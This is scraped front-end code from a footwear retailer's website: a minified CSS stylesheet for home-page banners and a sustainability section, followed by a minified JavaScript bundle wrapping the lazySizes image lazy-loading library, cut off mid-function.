span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}body#home .swal2-container h2{font-family:Poppins,sans-serif;font-size:1.2em;font-weight:700;color:#b8004a}body#home .swal2-container .custom-control-label{text-align:left}body#home .swal2-container .closeNl{height:20px;width:20px;display:inline-block;position:absolute;top:10px;right:15px}@media (min-width:768px){body#home main.wrap section.banner-grid-section{margin-top:-20px}}@media (min-width:1200px){body#home main.wrap section.banner-grid-section{margin-top:20px}}body#home main.wrap section.new-arrivals-section h3{font-size:2.4em}body#home main.wrap section.home-row{position:relative;margin-bottom:5px;margin-top:5px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px;margin-top:0}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 #headerSlider .slick-list{height:470px!important}}body#home main.wrap section.home-row.home-row-1 .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:0!important;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg{height:600px}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{width:100%}@media (min-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{max-width:100%}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{position:absolute;left:0;top:0;bottom:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:45px;padding-right:45px;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{padding-left:75px;padding-right:75px;width:50%}}@media (max-width:991.98px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text>span{font-weight:700;font-size:1rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text>span{font-size:1rem}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{font-weight:300;color:#fff;letter-spacing:2px;font-size:2rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{font-size:2rem}}@media (max-width:991.98px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text h1{text-align:center}}body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text .btn-pink{width:130px;color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;padding-top:8px;padding-bottom:8px;font-size:.875rem}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .slick-slider .slick-slide .img-bg .text .btn-pink{font-size:.875rem}}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn:before{border:solid #fff;border-width:0 1px 1px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child,body#home main.wrap section.home-row.home-row-1 .container-lg:last-child,body#home main.wrap section.home-row.home-row-1 .container-md:last-child,body#home main.wrap section.home-row.home-row-1 .container-sm:last-child,body#home main.wrap section.home-row.home-row-1 .container-xl:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child,body#home main.wrap section.home-row.home-row-1 .container-lg:last-child,body#home main.wrap section.home-row.home-row-1 .container-md:last-child,body#home main.wrap section.home-row.home-row-1 .container-sm:last-child,body#home main.wrap section.home-row.home-row-1 .container-xl:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}body#home main.wrap .banner-grid-section .row{margin-right:-5px;margin-left:-5px}body#home main.wrap .banner-grid-section .row .col,body#home main.wrap .banner-grid-section .row [class*=col-]{padding-left:5px;padding-right:5px}@media (min-width:768px){body#home main.wrap .banner-grid-section .row .col,body#home main.wrap .banner-grid-section .row [class*=col-]{padding-left:5px;padding-right:5px}}body#home main.wrap .banner-grid-section .banner-home{position:relative;margin-top:10px}body#home main.wrap .banner-grid-section .banner-home .text{position:absolute;left:0;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:15px}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text{padding-left:40px}}body#home main.wrap .banner-grid-section .banner-home .text span{font-weight:700;color:#b8004a;font-size:1rem;font-size:1.6em!important}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text span{font-size:1.25rem}}body#home main.wrap .banner-grid-section .banner-home .text h1{font-weight:300;color:#000;letter-spacing:2px;font-size:1.125rem}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text h1{font-size:2rem}}body#home main.wrap .banner-grid-section .banner-home .text .btn-pink{color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;text-align:center;-ms-flex-item-align:baseline;align-self:baseline;font-size:.75rem;margin-top:15px;font-size:1.1em!important}@media (min-width:576px){body#home main.wrap .banner-grid-section .banner-home .text .btn-pink{font-size:.875rem;margin-top:30px}}body#home main.wrap .text-left-img-banner{color:#000;position:relative;overflow:hidden;margin-top:30px}@media (min-width:768px){body#home main.wrap .text-left-img-banner{margin-top:75px}}body#home main.wrap .text-left-img-banner .text{z-index:2;position:relative;padding-top:30px;padding-bottom:30px;width:100%}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text{padding-top:90px;padding-bottom:90px}}@media (min-width:992px){body#home main.wrap .text-left-img-banner .text{width:40%}}body#home main.wrap .text-left-img-banner .text span{font-weight:700;color:#000;text-transform:uppercase;font-size:.8125rem}@media (min-width:576px){body#home main.wrap .text-left-img-banner .text span{font-size:1rem}}body#home main.wrap .text-left-img-banner .text h1{font-weight:300;letter-spacing:2px;font-size:1.75rem;margin-bottom:18px;color:#000}@media (min-width:576px){body#home main.wrap .text-left-img-banner .text h1{font-size:2rem}}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text h1{margin-bottom:80px;color:#000}}body#home main.wrap .text-left-img-banner .text p{font-size:.875rem}body#home main.wrap .text-left-img-banner .text .btn-sustainability{display:inline-block;width:auto;color:#000;border:3px solid #000;border-radius:20px;background:transparent;font-weight:700;padding:10px;margin-top:10px;font-size:.875rem}@media (min-width:768px){body#home main.wrap .text-left-img-banner .text .btn-sustainability{font-size:.875rem}}body#home main.wrap .text-left-img-banner .img-background{display:none}@media (min-width:768px){body#home main.wrap .text-left-img-banner .img-background{display:block}}body#home main.wrap .text-left-img-banner .mobile{display:block}@media (min-width:768px){body#home main.wrap .text-left-img-banner .mobile{display:none}}body#home main.wrap .text-right-img-banner{position:relative;overflow:hidden;margin-top:30px}@media (min-width:768px){body#home main.wrap .text-right-img-banner{margin-top:75px}}body#home main.wrap .text-right-img-banner .text{z-index:2;position:relative;margin-left:auto;padding-top:60px;padding-bottom:60px;width:100%}@media (min-width:768px){body#home main.wrap .text-right-img-banner .text{padding-top:180px;padding-bottom:180px;width:30%}}body#home main.wrap .text-right-img-banner .text span{font-weight:700;color:#000;font-size:.8125rem}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text span{font-size:1rem}}body#home main.wrap .text-right-img-banner .text h3{font-weight:300;letter-spacing:2px;font-size:1.125rem;color:#000}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text h3{font-size:2rem}}@media (min-width:768px){body#home main.wrap .text-right-img-banner .text h3{color:#fff}}body#home main.wrap .text-right-img-banner .text .btn-pink{display:inline-block;color:#b8004a;border:2px solid #b8004a;background:transparent;font-weight:700;text-align:center;-ms-flex-item-align:baseline;align-self:baseline;font-size:.75rem;margin-top:15px}@media (min-width:576px){body#home main.wrap .text-right-img-banner .text .btn-pink{font-size:.875rem;margin-top:15px}}@media (max-width:768px){body#home main.wrap .text-right-img-banner .text{text-align:center}}body#home main.wrap .text-right-img-banner .img-background{display:none}@media (min-width:768px){body#home main.wrap .text-right-img-banner .img-background{display:block}}body#home main.wrap .text-right-img-banner .mobile{display:block}@media (min-width:768px){body#home main.wrap .text-right-img-banner .mobile{display:none}}.sustainability{background-size:cover!important;text-align:center;padding-top:100px;padding-bottom:100px;background-repeat:no-repeat;background-position:50%;background-image:url(/dist-prod/images/sustainability-769_cd2764a9.jpg)}@media (min-width:992px){.sustainability{background-image:url(/dist-prod/images/sustainability-1200_96995987.jpg)}}@media (min-width:1200px){.sustainability{background-image:url(/dist-prod/images/sustainability_5cb9767b.jpg)}}.sustainability .container-fluid,.sustainability .container-lg,.sustainability .container-md,.sustainability .container-sm,.sustainability .container-xl{max-width:1100px}.sustainability h1,.sustainability h2,.sustainability h3,.sustainability h4,.sustainability h5,.sustainability h6{color:#fff}.sustainability h1,.sustainability h2{font-family:Trochut,cursive;font-weight:700;font-size:1.125rem}@media (min-width:992px){.sustainability h1,.sustainability h2{font-size:1.5rem}}.sustainability h1 span,.sustainability h2 span{font-size:1.75rem}@media (min-width:992px){.sustainability h1 span,.sustainability h2 span{font-size:2.5rem}}.sustainability p{color:#fff}.sustainability p strong{font-weight:600}.sustainability p a{color:#fff}.sustainability p a:hover{text-decoration:underline}.sustainability .sustainability-block{overflow:hidden;min-height:710px;margin-bottom:75px;padding-top:60px;padding-bottom:60px}.sustainability .sustainability-block .col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.sustainability .sustainability-block{margin-bottom:125px}}.sustainability .first-block{margin-bottom:0;margin-top:0}.sustainability .first-block h1{margin-bottom:45px}@media (min-width:992px){.sustainability .first-block h1{margin-bottom:75px}}.sustainability .second-block{padding-top:0;margin-bottom:0}.sustainability .third-block{padding-top:0}.sustainability .third-block .green-block{margin:15px auto 0;max-width:none}@media (min-width:992px){.sustainability .third-block .green-block{margin-top:20px;max-width:650px}}.sustainability .third-block .green-block h3{background-color:#48b696;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .third-block .green-block h3{margin-bottom:18px;font-size:1.3125rem}}.sustainability .fifth-block .pilars{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:18px;margin-bottom:21px}@media (min-width:992px){.sustainability .fifth-block .pilars{margin-top:25px;margin-bottom:32px}}.sustainability .fifth-block .pilars .pilar{position:relative}.sustainability .fifth-block .pilars .pilar span{position:absolute;top:50%;right:0;left:0;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-family:Trochut,cursive;font-weight:700;text-transform:uppercase;font-size:1.125rem}@media (min-width:992px){.sustainability .fifth-block .pilars .pilar span{font-size:1.3125rem}}.sustainability .fifth-block .pilars .pilar:not(:last-child){margin-right:18px}@media (min-width:992px){.sustainability .fifth-block .pilars .pilar:not(:last-child){margin-right:25px}}.sustainability .fifth-block .orange-list{margin:20px auto}@media (min-width:992px){.sustainability .fifth-block .orange-list{margin:40px auto}}@media (min-width:576px){.sustainability .fifth-block .orange-list{width:80%}}.sustainability .fifth-block .orange-list>div{background-color:#df755a;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;color:#fff;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .fifth-block .orange-list>div{margin-bottom:18px;font-size:1.3125rem}}.sustainability .nineth-block .green-list{margin:20px auto}@media (min-width:992px){.sustainability .nineth-block .green-list{margin:40px autp}}@media (min-width:576px){.sustainability .nineth-block .green-list{width:80%}}.sustainability .nineth-block .green-list>div{background-color:#4d6761;font-family:Poppins,sans-serif;font-weight:600;text-transform:uppercase;color:#fff;margin-bottom:16px;font-size:1.125rem}@media (min-width:992px){.sustainability .nineth-block .green-list>div{margin-bottom:18px;font-size:1.3125rem}}.sustainability .icons{margin-top:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sustainability .icons,.sustainability .icons>div{display:-webkit-box;display:-ms-flexbox;display:flex}.sustainability .icons>div{margin-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#fff;min-width:140px}.sustainability .icons>div:not(:last-child){margin-right:20px}.sustainability .icons>div>div{height:85px}.sustainability .icons>div span{display:-webkit-box;display:-ms-flexbox;display:flex;height:50px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-transform:uppercase;line-height:1.2rem}footer.content-info{margin-top:0}

--- FILE ---
content_type: text/javascript
request_url: https://www.ipanema.it/dist-prod/scripts/head_1ff8c743.js
body_size: 3646
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist-prod/",n(n.s=28)}({28:function(e,t,n){e.exports=n(29)},29:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(e){try{var t=e.target.getAttribute("data-lazy-background");t&&(e.target.style.backgroundImage='url("'+t+'")',e.preventDefault())}catch(e){}}),window.lazySizes.init()},30:function(e,t){!function(t,n){var i=function(e,t,n){"use strict";var i,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s=e.addEventListener.bind(e),l=e.setTimeout,u=e.requestAnimationFrame||l,d=e.requestIdleCallback,c=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,v=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e.getAttribute("class")||"")&&g[t]},z=function(e,t){v(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},m=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},p=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&p(e,t),f.forEach(function(n){e[i](n,t)})},h=function(e,n,a,r,o){var s=t.createEvent("Event");return a||(a={}),a.instance=i,s.initEvent(n,!r,!o),s.detail=a,e.dispatchEvent(s),s},b=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},C=function(e,t){return(getComputedStyle(e,null)||{})[t]},A=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},E=(F=[],P=[],R=F,k=function(){var e=R;for(R=F.length?P:F,O=!0,T=!1;e.length;)e.shift()();O=!1},D=function(e,n){O&&!n?e.apply(this,arguments):(R.push(e),T||(T=!0,(t.hidden?l:u)(k)))},D._lsFlush=k,D),w=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E(function(){e.apply(t,n)})}},_=function(e){var t,i,a=function(){t=null,e()},r=function(){var e=n.now()-i;e<99?l(r,99-e):(d||a)(a)};return function(){i=n.now(),t||(t=l(r,99))}},L=function(){var o,f,g,A,L,x,N,S,W,B,O,T,F,P,R,k,D,H,$,j=/^img$/i,I=/^iframe$/i,q="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,G=0,J=-1,K=function(e){G--,(!e||G<0||!e.target)&&(G=0)},Q=function(e){return null==T&&(T="hidden"==C(t.body,"visibility")),T||!("hidden"==C(e.parentNode,"visibility")&&"hidden"==C(e,"visibility"))},V=function(e,n){var i,a=e,o=Q(e);for(S-=n,O+=n,W-=n,B+=n;o&&(a=a.offsetParent)&&a!=t.body&&a!=r;)(o=(C(a,"opacity")||1)>0)&&"visible"!=C(a,"overflow")&&(i=a.getBoundingClientRect(),o=B>i.left&&W<i.right&&O>i.top-1&&S<i.bottom+1);return o},X=function(){var e,n,s,l,u,d,c,g,y,v,z,m,p=i.elements;if((A=a.loadMode)&&G<8&&(e=p.length)){for(n=0,J++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!q||i.prematureUnveil&&i.prematureUnveil(p[n]))ae(p[n]);else if((g=p[n].getAttribute("data-expand"))&&(d=1*g)||(d=U),v||(v=!a.expand||a.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:a.expand,i._defEx=v,z=v*a.expFactor,m=a.hFac,T=null,U<z&&G<1&&J>2&&A>2&&!t.hidden?(U=z,J=0):U=A>1&&J>1&&G<6?v:0),y!==d&&(x=innerWidth+d*m,N=innerHeight+d,c=-1*d,y=d),s=p[n].getBoundingClientRect(),(O=s.bottom)>=c&&(S=s.top)<=N&&(B=s.right)>=c*m&&(W=s.left)<=x&&(O||B||W||S)&&(a.loadHidden||Q(p[n]))&&(f&&G<3&&!g&&(A<3||J<4)||V(p[n],d))){if(ae(p[n]),u=!0,G>9)break}else!u&&f&&!l&&G<4&&J<4&&A>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!g&&(O||B||W||S||"auto"!=p[n].getAttribute(a.sizesAttr)))&&(l=o[0]||p[n]);l&&!u&&ae(l)}},Y=(F=X,R=0,k=a.throttleDelay,D=a.ricTimeout,H=function(){P=!1,R=n.now(),F()},$=d&&D>49?function(){d(H,{timeout:D}),D!==a.ricTimeout&&(D=a.ricTimeout)}:w(function(){l(H)},!0),function(e){var t;(e=!0===e)&&(D=33),P||(P=!0,(t=k-(n.now()-R))<0&&(t=0),e||t<9?$():l($,t))}),Z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(K(e),z(t,a.loadedClass),m(t,a.loadingClass),p(t,te),h(t,"lazyloaded"))},ee=w(Z),te=function(e){ee({target:e.target})},ne=function(e){var 